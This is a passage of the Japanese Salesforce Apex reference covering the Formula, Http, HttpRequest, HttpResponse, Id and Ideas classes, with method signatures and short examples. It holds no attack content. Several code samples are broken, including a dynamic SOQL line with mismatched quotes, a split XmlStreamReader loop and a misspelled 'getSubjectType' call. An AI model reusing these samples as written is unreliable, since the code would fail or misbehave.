`setPackageIntegerValue (apiName, value)` を使用してレコードの値を設定できます。

## 署名

```
public static Integer checkPackageIntegerValue (String apiName)
```

## パラメータ

*apiName*

型: [String](#)

値のチェック対象となる機能パラメータの `fullName__c` 値。たとえば、'NumberOfLicenses' などです。

## 戻り値

型: [Integer](#)

機能パラメータをその関連ライセンスに関連付ける `FeatureParameterInteger__c` レコードの `value__c` 項目に現在割り当てられている値。

### **checkPermission(apiName)**

カスタム権限が有効化されているかどうかを確認します。

## 署名

```
public static Boolean checkPermission(String apiName)
```

## パラメータ

*apiName*

型: [String](#)

値のチェック対象となるカスタム権限の API 参照名。たとえば、'MyCustomPermission' などです。

## 戻り値

型: [Boolean](#)

権限が有効化されるか (`true`)、無効化されるか (`false`) を示します。

### **setPackageBooleanValue(apiName, value)**

登録者の組織の subscriber-to-LMO 機能パラメータで `FeatureParameterBoolean__c` レコードの `value__c` の値を設定します。 `checkPackageBooleanValue(apiName)` を使用してレコードの値を確認できます。

## 署名

```
public static void setPackageBooleanValue(String apiName, Boolean value)
```

## パラメータ

*apiName*

型: [String](#)

値の設定対象となる機能パラメータの `fullName__c` 値。たとえば、'SpecialAccessAvailable' などです。

*value*

型: [Boolean](#)

機能パラメータをその関連ライセンスに関連付ける `FeatureParameterBoolean__c` レコードの `value__c` 項目に割り当てる値。

戻り値

型: `void`

**setPackageDateValue(apiName, value)**

登録者の組織の subscriber-to-LMO 機能パラメータで `FeatureParameterDate__c` レコードの `value__c` の値を設定します。 `checkPackageDateValue(apiName)` を使用してレコードの値を確認できます。

署名

```
public static void setPackageDateValue(String apiName, Date value)
```

パラメータ

*apiName*

型: [String](#)

値の設定対象となる機能パラメータの `fullName__c` 値。たとえば、 `'TrialExpirationDate'` などです。

*value*

型: [Date](#)

機能パラメータをその関連ライセンスに関連付ける `FeatureParameterDate__c` レコードの `value__c` 項目に割り当てる値。

戻り値

型: `void`

**setPackageIntegerValue(apiName, value)**

登録者の組織の subscriber-to-LMO 機能パラメータで `FeatureParameterInteger__c` レコードの `value__c` の値を設定します。 `checkPackageIntegerValue(apiName)` を使用してレコードの値を確認できます。

署名

```
public static void setPackageIntegerValue(String apiName, Integer value)
```

パラメータ

*apiName*

型: [String](#)

値の設定対象となる機能パラメータの `fullName__c` 値。たとえば、`'NumberOfLicenses'` などです。

`value`

型: `Integer`

機能パラメータをその関連ライセンスに関連付ける `FeatureParameterInteger__c` レコードの `value__c` 項目に割り当てる値。

戻り値

型: `void`

## Formula クラス

入力 `sObject` のすべての数式項目を更新(再計算)する `recalculateFormulas` メソッドを含みます。

## 名前空間

`System`

## 使用方法

新しい `sObject` または照会された `sObject` の数式項目を再計算します。 `sObject` にすべてのデータがある場合、SOQL 制限には影響ありません。数式項目の評価に必要なデータがない場合は、そのデータが読み込まれ、制限が適宜変更されます。

新しい数式の値は `sObject` 自体に保存されます。また、数式項目の以前の値は上書きされます。

## 例

```
Account a = new Account();
a.Name = 'Salesforce';
a.BillingCity = 'San Francisco';
List<Account> accounts = new List<Account>{a};

List<FormulaRecalcResult> results = Formula.recalculateFormulas(accounts);
System.assert(results[0].isSuccess());
// Option 1
System.debug('New value: ' + accounts[0].get('My_Formula_Field__c'));
// Option 2
System.debug('New value: ' + results[0].getSObject().get('My_Formula_Field__c'));
```

このセクションの内容:

[Formula メソッド](#)

## Formula メソッド

`Formula` のメソッドは次のとおりです。

このセクションの内容:

[recalculateFormulas\(subjects\)](#)

入力 sObject のすべての数式項目を更新 (再計算) します。

### **recalculateFormulas (subjects)**

入力 sObject のすべての数式項目を更新 (再計算) します。

### 署名

```
public static List<System.FormulaRecalcResult> recalculateFormulas (List<SObject>
subjects)
```

### パラメータ

*subjects*

型: List<SObject>

数式項目が再計算される sObject のリスト。

### 戻り値

型: List<[FormulaRecalcResult Class](#)>

## FormulaRecalcFieldError クラス

`FormulaRecalcResult.getErrors` メソッドの戻り値の型。

## 名前空間

[System](#)

このセクションの内容:

[FormulaRecalcFieldError メソッド](#)

## FormulaRecalcFieldError メソッド

`FormulaRecalcFieldError` のメソッドは次のとおりです。

このセクションの内容:

[getFieldError\(\)](#)

数式の再計算中に発生したエラーが記述されたメッセージを返します。

[getFieldName\(\)](#)

数式の再計算でエラーになった項目の名前を返します。

**getFieldError()**

数式の再計算中に発生したエラーが記述されたメッセージを返します。

## 署名

```
public String getFieldError()
```

## 戻り値

型: [String](#)

**getFieldName()**

数式の再計算でエラーになった項目の名前を返します。

## 署名

```
public String getFieldName()
```

## 戻り値

型: [String](#)

**FormulaRecalcResult クラス**

`Formula.recalculateFormulas` メソッドの戻り値の型。

**名前空間**

[System](#)

**使用方法**

単一の `sObject` の数式を再計算した結果および状況を示します。 `sObject` の参照と再計算されたすべての項目のリストを保持します。

**例**

この例では、`divide__c` with formula `"1 / LEN(Name)"` という数式項目があることを想定しています。

```
List<Account> accounts = [SELECT Name FROM Account WHERE Name='Acme'];
accounts[0].Name = '';
List<FormulaRecalcResult> results = Formula.recalculateFormulas(accounts);
FormulaRecalcResult result0 = results[0];
FormulaRecalcFieldError fieldError = result0.getErrors()[0];
System.debug(fieldError.getFieldName()); // 'divide'
System.debug(fieldError.getFieldError()); // 'Division by zero'
```

このセクションの内容:

[FormulaRecalcResult メソッド](#)

## FormulaRecalcResult メソッド

FormulaRecalcResult のメソッドは次のとおりです。

このセクションの内容:

[getErrors\(\)](#)

数式の再計算中にエラーが発生した場合、1つ以上のデータベースエラーオブジェクトからなる配列、エラーコード、および説明を返します。

[getSObject\(\)](#)

数式を再計算した SObject を返します。

[isSuccess\(\)](#)

数式の再計算処理が正常に完了した場合は、返される Boolean 値が `true` に設定されます。正常に完了しなかった場合は、`false` に設定されます。

### **getErrors()**

数式の再計算中にエラーが発生した場合、1つ以上のデータベースエラーオブジェクトからなる配列、エラーコード、および説明を返します。

署名

```
public List<System.FormulaRecalcFieldError> getErrors()
```

戻り値

型: [List<FormulaRecalcFieldError Class>](#)

### **getSObject()**

数式を再計算した SObject を返します。

署名

```
public SObject getSObject()
```

戻り値

型: [SObject](#)

### **isSuccess()**

数式の再計算処理が正常に完了した場合は、返される Boolean 値が `true` に設定されます。正常に完了しなかった場合は、`false` に設定されます。

## 署名

```
public Boolean isSuccess()
```

## 戻り値

型: [Boolean](#)

## Http クラス

HTTP 要求と応答を開始するには [Http](#) クラスを使用します。

## 名前空間

[System](#)

## HTTP のメソッド

[Http](#) のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[send\(request\)](#)

[HttpRequest](#) を送信して、応答を返します。

[toString\(\)](#)

オブジェクトのプロパティを表示、特定する文字列を返します。

### **send (request)**

[HttpRequest](#) を送信して、応答を返します。

## 署名

```
public HttpResponse send(HttpRequest request)
```

## パラメータ

*request*

型: [System.HttpRequest](#)

## 戻り値

型: [System.HttpResponse](#)

### **toString ()**

オブジェクトのプロパティを表示、特定する文字列を返します。

## 署名

```
public String toString()
```

## 戻り値

型: [String](#)

## HttpCalloutMock インターフェース

HTTP コールアウトをテストするときに擬似応答を送信できます。

## 名前空間

[System](#)

## 使用方法

実装例は、「[HttpCalloutMock インターフェースの実装による HTTP コールアウトのテスト](#)」を参照してください。

## HttpCalloutMock のメソッド

HttpCalloutMock のメソッドは次のとおりです。

このセクションの内容:

[respond\(request\)](#)

指定された要求の HTTP 応答を返します。このメソッドの実装は Apex ランタイムによってコールされ、`Test.setMock` がコールされた後に HTTP コールアウトが実行されたときに擬似応答を送信します。

### **respond (request)**

指定された要求の HTTP 応答を返します。このメソッドの実装は Apex ランタイムによってコールされ、`Test.setMock` がコールされた後に HTTP コールアウトが実行されたときに擬似応答を送信します。

## 署名

```
public HttpResponse respond(HttpRequest request)
```

## パラメータ

*request*

型: [System.HttpRequest](#)

## 戻り値

型: [System.HttpResponse](#)

## HttpRequest クラス

GET、POST、PUT、および DELETE のような HTTP 要求をプログラムで作成するには、HttpRequest クラスを使用します。

### 名前空間

System

### 使用方法

HttpRequest で作成されたリクエストボディ内の XML または JSON コンテンツを解析するには、XML クラスまたは JSON クラスを使用します。

### 例

次の例は、要求に認証ヘッダーを使用する方法と応答の処理を示しています。

```
public class AuthCallout {

    public void basicAuthCallout(){
        HttpRequest req = new HttpRequest();
        req.setEndpoint('http://www.yahoo.com');
        req.setMethod('GET');

        // Specify the required user name and password to access the endpoint
        // As well as the header and header information

        String username = 'myname';
        String password = 'mypwd';

        Blob headerValue = Blob.valueOf(username + ':' + password);
        String authorizationHeader = 'Basic ' +
            EncodingUtil.base64Encode(headerValue);
        req.setHeader('Authorization', authorizationHeader);

        // Create a new http object to send the request object
        // A response object is generated as a result of the request

        Http http = new Http();
        HTTPResponse res = http.send(req);
        System.debug(res.getBody());
    }
}
```

 **メモ:** エンドポイントを指定ログイン情報 URL として設定できます。指定ログイン情報 URL にはスキーム callout:、指定ログイン情報の名前、必要に応じて追加されたパスが含まれます。例: callout:My\_Named\_Credential/some\_path。指定ログイン情報では、1つの定義にコールアウトエンドポイントの URL と必要な認証パラメータを指定します。Apex コールアウトで指定ログイン情報をコールアウトエンドポイントとして指定するすべての認証が Salesforce によって管理されるため、コードでこれ

らを行う必要はありません。「[コールアウトエンドポイントとしての指定ログイン情報](#)」(ページ 558)を参照してください。

## 圧縮

送信するデータを圧縮するには、`setCompressed` を使用します。

```
HttpRequest req = new HttpRequest();
req.setEndPoint('my_endpoint');
req.setCompressed(true);
req.setBody('some post body');
```

応答が圧縮形式で返されると、`getBody` が形式を認識して展開し、展開された値を返します。

このセクションの内容:

[HttpRequest のコンストラクタ](#)

[HttpRequest のメソッド](#)

関連トピック:

[JSON サポート](#)

[XML サポート](#)

## HttpRequest のコンストラクタ

`HttpRequest` のコンストラクタは次のとおりです。

このセクションの内容:

[HttpRequest\(\)](#)

`HttpRequest` クラスの新しいインスタンスを作成します。

### **HttpRequest()**

`HttpRequest` クラスの新しいインスタンスを作成します。

## 署名

```
public HttpRequest()
```

## HttpRequest のメソッド

`HttpRequest` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getBody()`

このリクエストボディを取得します。

`getBodyAsBlob()`

このリクエストボディを Blob として取得します。

`getBodyDocument()`

このリクエストボディを DOM ドキュメントとして取得します。

`getCompressed()`

`true` の場合、リクエストボディは圧縮され、`false` の場合は圧縮されません。

`getEndpoint()`

この要求の外部サーバのエンドポイントの URL を取得します。

`getHeader(key)`

要求ヘッダーの内容を取得します。

`getMethod()`

`HttpRequest` によって使用されるメソッドの種別を返します。

`setBody(body)`

このリクエストボディの内容を設定します。

`setBodyAsBlob(body)`

Blob を使用して、このリクエストボディの内容を設定します。

`setBodyDocument(document)`

このリクエストボディの内容を設定します。内容は DOM ドキュメントを表します。

`setClientCertificate(clientCert, password)`

このメソッドは非推奨です。代わりに、`setClientCertificateName` を使用してください。

`setClientCertificateName(certDevName)`

外部サービスに認証用のクライアント証明書が必要な場合、証明書の名前を設定します。

`setCompressed(flag)`

`true` の場合、本文内のデータは gzip 圧縮形式でエンドポイントに配信されます。`false` の場合、非圧縮形式が使用されます。

`setEndpoint(endpoint)`

この要求のエンドポイントを指定します。

`setHeader(key, value)`

要求ヘッダーの内容を設定します。

`setMethod(method)`

HTTP 要求によって使用されるメソッドの種別を設定します。

`setTimeout(timeout)`

要求のタイムアウトをミリ秒単位で設定します。

`toString()`

この要求の外部サーバのエンドポイントの URL と、使用されるメソッドが含まれる文字列を返します。次に例を示します。Endpoint=http://YourServer, Method=POST

**getBody()**

このリクエストボディを取得します。

## 署名

```
public String getBody()
```

## 戻り値

型: [String](#)

**getBodyAsBlob()**

このリクエストボディを Blob として取得します。

## 署名

```
public Blob getBodyAsBlob()
```

## 戻り値

型: [Blob](#)

**getBodyDocument()**

このリクエストボディを DOM ドキュメントとして取得します。

## 署名

```
public Dom.Document getBodyDocument()
```

## 戻り値

型: [Dom.Document](#)

## 例

このメソッドを次のショートカットとして使用します。

```
String xml = httpRequest.getBody();  
Dom.Document domDoc = new Dom.Document(xml);
```

**getCompressed()**

`true` の場合、リクエストボディは圧縮され、`false` の場合は圧縮されません。

## 署名

```
public Boolean getCompressed()
```

戻り値

型: [Boolean](#)

**getEndpoint()**

この要求の外部サーバのエンドポイントの URL を取得します。

署名

```
public String getEndpoint()
```

戻り値

型: [String](#)

**getHeader(key)**

要求ヘッダーの内容を取得します。

署名

```
public String getHeader(String key)
```

パラメータ

*key*

型: [String](#)

戻り値

型: [String](#)

**getMethod()**

`HttpRequest` によって使用されるメソッドの種別を返します。

署名

```
public String getMethod()
```

戻り値

型: [String](#)

使用方法

次は、戻り値の例です。

- DELETE

- GET
- HEAD
- POST
- PUT
- TRACE

### **setBody (body)**

このリクエストボディの内容を設定します。

#### 署名

```
public Void setBody(String body)
```

#### パラメータ

*body*  
型: [String](#)

#### 戻り値

型: [Void](#)

#### 使用方法

**制限:** 同期 Apex の場合は 6 MB、非同期 Apex の場合は 12 MB。

HTTP 要求のサイズおよび応答のサイズは、ヒープサイズの合計にカウントされます。

### **setBodyAsBlob (body)**

[Blob](#) を使用して、このリクエストボディの内容を設定します。

#### 署名

```
public Void setBodyAsBlob(Blob body)
```

#### パラメータ

*body*  
型: [Blob](#)

#### 戻り値

型: [Void](#)

#### 使用方法

**制限:** 同期 Apex の場合は 6 MB、非同期 Apex の場合は 12 MB。

HTTP 要求のサイズおよび応答のサイズは、ヒープサイズの合計にカウントされます。

#### **setBodyDocument (document)**

このリクエストボディの内容を設定します。内容は DOM ドキュメントを表します。

#### 署名

```
public Void setBodyDocument(Dom.Document document)
```

#### パラメータ

*document*

型: [Dom.Document](#)

#### 戻り値

型: [Void](#)

#### 使用方法

制限: 同期 Apex の場合は 6 MB、非同期 Apex の場合は 12 MB。

#### **setClientCertificate (clientCert, password)**

このメソッドは非推奨です。代わりに、`setClientCertificateName` を使用してください。

#### 署名

```
public Void setClientCertificate(String clientCert, String password)
```

#### パラメータ

*clientCert*

型: [String](#)

*password*

型: [String](#)

#### 戻り値

型: [Void](#)

#### 使用方法

サーバが認証用のクライアント証明書を要求する場合、クライアント証明書 PKCS12 キーストアとパスワードを設定します。

**setClientCertificateName(certDevName)**

外部サービスに認証用のクライアント証明書が必要な場合、証明書の名前を設定します。

## 署名

```
public Void setClientCertificateName(String certDevName)
```

## パラメータ

*certDevName*

型: [String](#)

## 戻り値

型: [Void](#)

## 使用方法

[「HTTP 要求での証明書の使用」](#)を参照してください。

**setCompressed(flag)**

`true` の場合、本文内のデータは `gzip` 圧縮形式でエンドポイントに配信されます。`false` の場合、非圧縮形式が使用されます。

## 署名

```
public Void setCompressed(Boolean flag)
```

## パラメータ

*flag*

型: [Boolean](#)

## 戻り値

型: [Void](#)

**setEndpoint(endpoint)**

この要求のエンドポイントを指定します。

## 署名

```
public Void setEndpoint(String endpoint)
```

## パラメータ

*endpoint*

型: [String](#)

エンドポイントに使用できる値は、次のとおりです。

- エンドポイント URL

```
https://my_endpoint.example.com/some_path
```

- 指定ログイン情報 URL (スキーム `callout`、指定ログイン情報の名前、必要に応じて追加されたパスを含む)

```
callout:My_Named_Credential/some_path
```

## 戻り値

型: `Void`

関連トピック:

[コールアウトエンドポイントとしての指定ログイン情報](#)

**setHeader(key, value)**

要求ヘッダーの内容を設定します。

## 署名

```
public Void setHeader(String key, String value)
```

## パラメータ

*key*

型: [String](#)

*value*

型: [String](#)

## 戻り値

型: `Void`

## 使用方法

制限 100 KB

**setMethod(method)**

HTTP 要求によって使用されるメソッドの種別を設定します。

## 署名

```
public Void setMethod(String method)
```

## パラメータ

*method*

型: [String](#)

このメソッドの種別の値には、次のものがあります。

- DELETE
- GET
- HEAD
- POST
- PUT
- TRACE

## 戻り値

型: [Void](#)

## 使用方法

このメソッドは要求オプションの設定にも使用できます。

### **setTimeout(timeout)**

要求のタイムアウトをミリ秒単位で設定します。

## 署名

```
public Void setTimeout(Integer timeout)
```

## パラメータ

*timeout*

型: [Integer](#)

## 戻り値

型: [Void](#)

## 使用方法

タイムアウト値は 1 ~ 120,000 ミリ秒の間で設定します。

### toString()

この要求の外部サーバのエンドポイントのURLと、使用されるメソッドが含まれる文字列を返します。次に例を示します。Endpoint=http://YourServer, Method=POST

### 署名

```
public String toString()
```

### 戻り値

型: [String](#)

## HttpResponse クラス

Http クラスによって返された HTTP 応答を処理するには、HttpResponse クラスを使用します。

## 名前空間

[System](#)

## 使用方法

HttpResponse でアクセスされたレスポンスボディ内の XML または JSON コンテンツを解析するには、XML クラスまたは JSON クラスを使用します。

## 例

次の getXmlStreamReader の例では、内容は外部 Web サーバから取得され、XML は XmlStreamReader を使用して解析されます。

```
public class ReaderFromCalloutSample {

    public void getAndParse() {

        // Get the XML document from the external server
        Http http = new Http();
        HttpRequest req = new HttpRequest();
        req.setEndpoint('https://docsample.herokuapp.com/xmlSample');
        req.setMethod('GET');
        HttpResponse res = http.send(req);

        // Log the XML content
        System.debug(res.getBody());

        // Generate the HTTP response as an XML stream
        XmlStreamReader reader = res.getXmlStreamReader();

        // Read through the XML
        while(reader.hasNext()) {
            System.debug('Event Type:' + reader.getEventType());
        }
    }
}
```

```
        if (reader.getEventType() == XmlTag.START_ELEMENT) {
            System.debug(reader.getLocalName());
        }
        reader.next();
    }
}
}
```

関連トピック:

[JSON サポート](#)

[XML サポート](#)

## HttpResponse のメソッド

HttpResponse のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getBody\(\)](#)

応答で返された本文を取得します。

[getBodyAsBlob\(\)](#)

応答で返された本文を Blob として取得します。

[getBodyDocument\(\)](#)

応答で返された本文を DOM ドキュメントとして取得します。

[getHeader\(key\)](#)

応答ヘッダーの内容を取得します。

[getHeaderKeys\(\)](#)

応答内に返されたヘッダーキーの配列を取得します。

[getStatus\(\)](#)

応答に返された状況メッセージを取得します。

[getStatusCode\(\)](#)

応答内に返された状況コードの値を取得します。

[getXmlStreamReader\(\)](#)

コールアウトレスポンスボディを解析する XmlStreamReader を返します。

[setBody\(body\)](#)

応答で返された本文を指定します。

[setBodyAsBlob\(body\)](#)

Blob を使用して、応答で返された本文を指定します。

[setHeader\(key, value\)](#)

応答ヘッダーの内容を指定します。

`setStatus(status)`

応答で返された状況メッセージを指定します。

`setStatusCode(statusCode)`

応答で返された状況コードの値を指定します。

`toString()`

次のような応答内に返された状況メッセージと状況コードを返します。

#### **getBody()**

応答で返された本文を取得します。

#### 署名

```
public String getBody()
```

#### 戻り値

型: `String`

#### 使用方法

制限: 同期 Apex の場合は 6 MB、非同期 Apex の場合は 12 MB。HTTP 要求のサイズおよび応答のサイズは、ヒープサイズの合計にカウントされます。

#### **getBodyAsBlob()**

応答で返された本文を Blob として取得します。

#### 署名

```
public Blob getBodyAsBlob()
```

#### 戻り値

型: `Blob`

#### 使用方法

制限: 同期 Apex の場合は 6 MB、非同期 Apex の場合は 12 MB。HTTP 要求のサイズおよび応答のサイズは、ヒープサイズの合計にカウントされます。

#### **getBodyDocument()**

応答で返された本文を DOM ドキュメントとして取得します。

#### 署名

```
public Dom.Document getBodyDocument()
```

## 戻り値

型: `Dom.Document`

## 例

次のショートカットとして使用できます。

```
String xml = httpResponse.getBody();
Dom.Document domDoc = new Dom.Document(xml);
```

## **getHeader (key)**

応答ヘッダーの内容を取得します。

## 署名

```
public String getHeader(String key)
```

## パラメータ

`key`  
型: `String`

## 戻り値

型: `String`

## **getHeaderKeys ()**

応答内に返されたヘッダーキーの配列を取得します。

## 署名

```
public String[] getHeaderKeys()
```

## 戻り値

型: `String[]`

## **getStatus ()**

応答に返された状況メッセージを取得します。

## 署名

```
public String getStatus()
```

戻り値

型: [String](#)

**getStatusCode()**

応答内に返された状況コードの値を取得します。

署名

```
public Integer getStatusCode()
```

戻り値

型: [Integer](#)

**getXmlStreamReader()**

コールアウトレスポンスボディを解析する `XmlStreamReader` を返します。

署名

```
public XmlStreamReader getXmlStreamReader()
```

戻り値

型: [System.XmlStreamReader](#)

使用方法

次のショートカットとして使用できます。

```
String xml = httpResponse.getBody();
XmlStreamReader xsr = new XmlStreamReader(xml);
```

**setBody(body)**

応答で返された本文を指定します。

署名

```
public Void setBody(String body)
```

パラメータ

*body*

型: [String](#)

## 戻り値

型: Void

### **setBodyAsBlob (body)**

Blob を使用して、応答で返された本文を指定します。

## 署名

```
public Void setBodyAsBlob(Blob body)
```

## パラメータ

*body*

型: Blob

## 戻り値

型: Void

### **setHeader (key, value)**

応答ヘッダーの内容を指定します。

## 署名

```
public Void setHeader(String key, String value)
```

## パラメータ

*key*

型: String

*value*

型: String

## 戻り値

型: Void

### **setStatus (status)**

応答で返された状況メッセージを指定します。

## 署名

```
public Void setStatus(String status)
```

## パラメータ

*status*  
型: [String](#)

## 戻り値

型: [Void](#)

### **setStatusCode (statusCode)**

応答で返された状況コードの値を指定します。

## 署名

```
public Void setStatusCode(Integer statusCode)
```

## パラメータ

*statusCode*  
型: [Integer](#)

## 戻り値

型: [Void](#)

### **toString ()**

次のような応答内に返された状況メッセージと状況コードを返します。

## 署名

```
public String toString()
```

## 戻り値

型: [String](#)

## 例

```
Status=OK, StatusCode=200
```

## Id クラス

ID プリミティブデータ型のメソッドが含まれます。

## 名前空間

[System](#)

## 例: ID からの sObject トークンの取得

このサンプルでは、`getSObjectType` メソッドを使用して ID から sObject トークンを取得する方法を示します。このサンプルの `updateOwner` メソッドは、sObject の ID のリストを受け取って `ownerId` 項目を更新します。このリストには、同じデータ型の sObject の ID が含まれます。2 番目のパラメータは、新しい所有者 ID です。これは `future` メソッドであるため、sObject のデータ型をパラメータとして受け取れません。そのため sObject の ID を受け取ります。このメソッドは、リストの 1 番目の ID から sObject トークンを取得し、オブジェクト名を取得する `describe` を実行して動的にクエリを構築します。次に、すべての sObject を照会し、所有者 ID 項目を新しい所有者 ID に更新します。

```
public class MyDynamicSolution {
    @future
    public static void updateOwner(List<ID> objIds, ID newOwnerId) {
        // Validate input
        System.assert(objIds != null);
        System.assert(objIds.size() > 0);
        System.assert(newOwnerId != null);

        // Get the sObject token from the first ID
        // (the List contains IDs of sObjects of the same type).
        Schema.SObjectType token = objIds[0].getSObjectType();

        // Using the token, do a describe
        // and construct a query dynamically.
        Schema.DescribeSObjectResult dr = token.getDescribe();
        String queryString = 'SELECT ownerId FROM ' + dr.getName() +
            ' WHERE ';
        for(ID objId : objIds) {
            queryString += 'Id=\' + objId + '\'' OR ';
        }
        // Remove the last ' OR'
        queryString = queryString.substring(0, queryString.length() - 4);

        sObject[] objDBList = Database.query(queryString);
        System.assert(objDBList.size() > 0);

        // Update the owner ID on the sObjects
        for(Integer i=0;i<objDBList.size();i++) {
            objDBList[i].put('ownerId', newOwnerId);
        }
        Database.SaveResult[] srList = Database.update(objDBList, false);
        for(Database.SaveResult sr : srList) {
            if (sr.isSuccess()) {
                System.debug('Updated owner ID successfully for ' +
                    dr.getName() + ' ID ' + sr.getId());
            }
            else {
                System.debug('Updating ' + dr.getName() + ' returned the following errors.');
```

```
                for(Database.Error e : sr.getErrors()) {
                    System.debug(e.getMessage());
                }
            }
        }
    }
}
```

```
}  
}
```

## Id のメソッド

Id のメソッドは次のとおりです。

このセクションの内容:

[addError\(errorMsg\)](#)

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

[addError\(errorMsg, escape\)](#)

カスタムエラーメッセージを使用してトリガレコードにマークを付け、エラーメッセージをエスケープする必要があるかどうかを指定して、DML 操作が行われないようにします。

[addError\(exceptionError\)](#)

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

[addError\(exceptionError, escape\)](#)

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

[getObjectType\(\)](#)

この ID に対応する sObject のトークンを返します。このメソッドは Describe Information で使用されます。

[valueOf\(toId\)](#)

指定した string を ID に変換してその ID を返します。

### **addError (errorMsg)**

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

### 署名

```
public Void addError(String errorMsg)
```

### パラメータ

*errorMsg*

型: [String](#)

レコードにマークを付けるエラーメッセージです。

### 戻り値

型: [Void](#)

### 使用方法

このメソッドは、[addError \(errorMsg\)](#) sObject メソッドと類似しています。

-  **メモ:** このメソッドは、指定されたエラーメッセージ内のすべての HTML マークアップをエスケープします。エスケープ文字は、`\n`、`<`、`>`、`&`、`"`、`\`、`\u2028`、`\u2029`、`\u00a9` です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザーインターフェイスにテキストとして表示されます。

## 例

```
Trigger.new[0].Id.addError('bad');
```

### `addError(errorMessage, escape)`

カスタムエラーメッセージを使用してトリガレコードにマークを付け、エラーメッセージをエスケープする必要があるかどうかを指定して、DML 操作が行われないようにします。

## 署名

```
public Void addError(String errorMessage, Boolean escape)
```

## パラメータ

`errorMessage`

型: `String`

レコードにマークを付けるエラーメッセージです。

`escape`

型: `Boolean`

カスタムエラーメッセージ内の HTML マークアップがエスケープされるか (`true`)、否か (`false`) を示します。このパラメータは Lightning Experience と Salesforce アプリケーションでは無視され、HTML は常にエスケープされます。escape パラメータは Salesforce Classic でのみ適用されます。

## 戻り値

型: `Void`

## 使用方法

エスケープ文字は、`\n`、`<`、`>`、`&`、`"`、`\`、`\u2028`、`\u2029`、`\u00a9` です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザーインターフェイスにテキストとして表示されます。

-  **警告:** `escape` 引数に `false` を指定するときは、慎重に行ってください。Salesforce ユーザーインターフェイスに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文字列に有害なコードが含まれている可能性があるためです。エラーメッセージに HTML マークアップを含める場合は、`false` `escape` 引数を使用してこのメソッドをコールします。入力項目値などのすべての動的コンテンツをエスケープします。それ以外の場合は、`escape` 引数に `true` を指定するか、`addError(String errorMessage)` をコールします。

## 例

```
Trigger.new[0].Id.addError('Fix & resubmit', false);
```

### **addError(exceptionError)**

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

## 署名

```
public Void addError(Exception exceptionError)
```

## パラメータ

*exceptionError*

型: [System.Exception](#)

レコードにマークを付けるエラーメッセージを含む例外オブジェクトまたはカスタム例外オブジェクトです。

## 戻り値

型: `Void`

## 使用方法

このメソッドは、[addError\(exceptionError\)](#) sObject メソッドと類似しています。

-  **メモ:** このメソッドは、指定されたエラーメッセージ内のすべての HTML マークアップをエスケープします。エスケープ文字は、`\n`、`<`、`>`、`&`、`"`、`\`、`\u2028`、`\u2029`、`\u00a9` です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザーインターフェースにテキストとして表示されます。

## 例

```
public class MyException extends Exception{}

Trigger.new[0].Id.addError(new myException('Invalid Id'));
```

### **addError(exceptionError, escape)**

カスタムエラーメッセージでトリガレコードをマークし、DML 操作が行われないようにします。

## 署名

```
public Void addError(Exception exceptionError, Boolean escape)
```

## パラメータ

*exceptionError*

型: [System.Exception](#)

レコードにマークを付けるエラーメッセージを含む例外オブジェクトまたはカスタム例外オブジェクトです。

`escape`

型: `Boolean`

カスタムエラーメッセージ内の HTML マークアップがエスケープされるか (`true`)、否か (`false`) を示します。このパラメータは Lightning Experience と Salesforce アプリケーションでは無視され、HTML は常にエスケープされます。 `escape` パラメータは Salesforce Classic でのみ適用されます。

戻り値

型: `Void`

使用方法

エスケープ文字は、`\n`、`<`、`>`、`&`、`"`、`\`、`\u2028`、`\u2029`、`\u00a9` です。このため、HTML マークアップは表示されず、その代わりに、Salesforce ユーザーインターフェースにテキストとして表示されます。

 **警告:** `escape` 引数に `false` を指定するときは、慎重に行ってください。Salesforce ユーザーインターフェースに表示されるエスケープ解除された文字列が、システムの脆弱性を示す場合があります。それらの文字列に有害なコードが含まれている可能性があるためです。エラーメッセージに HTML マークアップを含める場合は、`false` `escape` 引数を使用してこのメソッドをコールします。入力項目値などのすべての動的コンテンツをエスケープします。それ以外の場合は、`escape` 引数に `true` を指定するか、`addError(Exception e)` をコールします。

例

```
public class MyException extends Exception{}

account a = new account();
a.addError(new MyException('Invalid Id & other issues'), false);
```

`getSObjectType()`

この ID に対応する `sObject` のトークンを返します。このメソッドは Describe Information で使用されます。

署名

```
public Schema.SObjectType getSObjectType()
```

戻り値

型: `Schema.SObjectType`

使用方法

Describe についての詳細は、「[Apex Describe Information について](#)」を参照してください。

## 例

```
account a = new account(name = 'account');
insert a;
Id myId = a.id;
system.assertEquals(Schema.Account.SObjectType, myId.getSubjectType());
```

### valueOf(toID)

指定した string を ID に変換してその ID を返します。

## 署名

```
public static ID valueOf(String toID)
```

## パラメータ

*toID*  
型: String

## 戻り値

型: ID

## 例

```
Id myId = Id.valueOf('001xa000003DI1o');
```

## Ideas クラス

ゾーンアイデアを表します。

## 名前空間

System

## 使用方法

アイデアは、アイデアとアイデアに対する投票およびコメントを投稿するユーザのコミュニティです。アイデアコミュニティは、オンラインのわかりやすい方法で、革新的なアイデアを訴求、管理、および紹介できます。

最近のコメントセット (メソッドにより返されます。下記を参照) には、ユーザが投稿したコメントや、別のユーザが投稿したコメントに対するコメントなどのアイデアが含まれます。返されたアイデアは、別のユーザが行った最後のコメント投稿時間に基づいてリストされ、最新のアイデアが先頭となります。

*userID* 引数は必須です。結果を絞り込んで、指定されたユーザが投稿またはコメントしたアイデアのみを返します。

`communityID` 引数は、結果を絞り込んで、指定されたゾーン内のアイデアのみを返します。この引数が空の文字列である場合、指定されたユーザの最近のコメントすべてが、ゾーンに関わらず返されます。

アイデアについての詳細は、Salesforce オンラインヘルプの「[アイデアの使用](#)」を参照してください。

## 例

次に、特定のゾーン内で、新しいアイデアと似た件名のアイデアを検索する例を示します。

```
public class FindSimilarIdeasController {

    public static void test() {
        // Instantiate a new idea
        Idea idea = new Idea ();

        // Specify a title for the new idea
        idea.Title = 'Increase Vacation Time for Employees';

